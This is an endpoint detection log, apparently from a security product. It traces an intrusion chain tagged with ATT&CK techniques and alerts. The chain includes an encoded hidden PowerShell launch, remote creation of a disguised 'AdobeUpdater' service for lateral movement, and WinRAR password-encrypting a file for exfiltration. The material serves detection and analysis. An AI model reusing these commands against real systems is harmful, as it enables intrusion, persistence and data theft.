 less ⌘1 Python ⌘2 bash ⌘3
2457118 process "cmd.exe" /c autoupdate.vbs
2457131 process "C:\Windows\System32\WScript.exe" "C:\Windows\autoupdate.vbs"
ATT&CK T1064 Scripting (Execution, Initial Access)
ATT&CK T1193 Spearphishing Attachment (Execution, Initial Access)
ATT&CK T1192 Spearphishing Link (Execution, Initial Access)
2457143 process "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAEUAVwAtAE8AYgBKAGUAQwBUACAAUwBZAFMAVABlAG0ALgBOAEUAdAAuAFcARQB
ATT&CK T1086 PowerShell (Command and Control, Execution)
2457145 process \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
2457154 create C:\Windows\TEMP\__PSScriptPolicyTest_cy1d3i2d.yrt.ps1
2457155 create C:\Windows\TEMP\__PSScriptPolicyTest_usty2f2v.x0a.psm1
2457172 module C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Manaa57fc8cc#\64edd4e496db6f05243ea5a1a651bdba\System.Management.Automation.ni.dll
2457174 alert Execution: PowerShell with Unusual Arguments https://heimdall.endgameone.com/alerts/094d8599-3351-4f56-aaad-94221fc5cf0c
2457189 connect 10.0.1.5 -> 192.168.0.5:443
2457191 lookup www.freegoogleadsenseinfo.com
2457193 lookup cert.int-x3.letsencrypt.org
2457195 lookup localhost
2457197 connect 10.0.1.5 -> 23.55.16.126:80
2457211 create C:\Users\Default\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache
2457301 alert Command and Control: PowerShell Network https://heimdall.endgameone.com/alerts/25002cb6-397f-45d9-9e7a-95d050d68db9
2459213 process "C:\Windows\system32\sc.exe" \\creeper query
ATT&CK T1007 System Service Discovery (Discovery)
2459216 connect 10.0.1.5 -> 10.0.0.4:135
2459219 lookup creeper
2459268 process "C:\Windows\system32\sc.exe" \\creeper create AdobeUpdater binPath= "cmd.exe /c \"C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs\"" di
ATT&CK T1050 New Service (Execution, Lateral Movement, Persistence, Privilege Escalation)
ATT&CK T1021 Remote Services (Execution, Lateral Movement)
ATT&CK T1035 Service Execution (Execution, Lateral Movement)
2459269 alert Persistence: New Service https://heimdall.endgameone.com/alerts/8a0c661b-5abe-469a-8ae7-9dfaa9ede9f8
2459272 lookup creeper
2459278 connect 10.0.1.5 -> 10.0.0.4:135
2459309 alert Lateral Movement: Service Command Lateral Movement https://heimdall.endgameone.com/alerts/80e72837-1227-4cee-8b62-3b77022f9622
2459340 process "C:\Windows\system32\sc.exe" \\creeper description AdobeUpdater "Synchronize with Adobe for security updates"
2459345 connect 10.0.1.5 -> 10.0.0.4:135
2459346 lookup creeper
2459427 process "C:\Windows\system32\sc.exe" \\creeper qc AdobeUpdater
ATT&CK T1007 System Service Discovery (Discovery)
2459430 connect 10.0.1.5 -> 10.0.0.4:135
2459431 lookup creeper
2459524 process "C:\Windows\system32\sc.exe" \\creeper start AdobeUpdater
ATT&CK T1050 New Service (Execution, Lateral Movement)
ATT&CK T1021 Remote Services (Execution, Lateral Movement)
ATT&CK T1035 Service Execution (Execution, Lateral Movement)
2459531 lookup creeper
2459535 connect 10.0.1.5 -> 10.0.0.4:135
2459568 alert Lateral Movement: Service Command Lateral Movement https://heimdall.endgameone.com/alerts/3b66a9d2-e663-4ce9-9875-590625b4ae47
2471139 create C:\$Recycle.Bin\Shockwave_network.vsdx
2474527 create C:\Windows\recycler.exe
2474540 process "C:\Windows\recycler.exe" a -hpfGzq5yKw C:\$Recycle.Bin\old C:\$Recycle.Bin\Shockwave_network.vsdx
ATT&CK T1002 Data Compressed (Exfiltration)
ATT&CK T1022 Data Encrypted (Exfiltration)
2474541 create C:\$Recycle.Bin\old.rar
2474544 alert Exfiltration: Encrypting Files with WinRar https://heimdall.endgameone.com/alerts/73778ccb-0761-4213-a4c3-d702dd757efd
2457173 alert Execution: Windows Script Executing PowerShell https://heimdall.endgameone.com/alerts/f638518f-67a8-4f57-8bbd-4f8a07db456c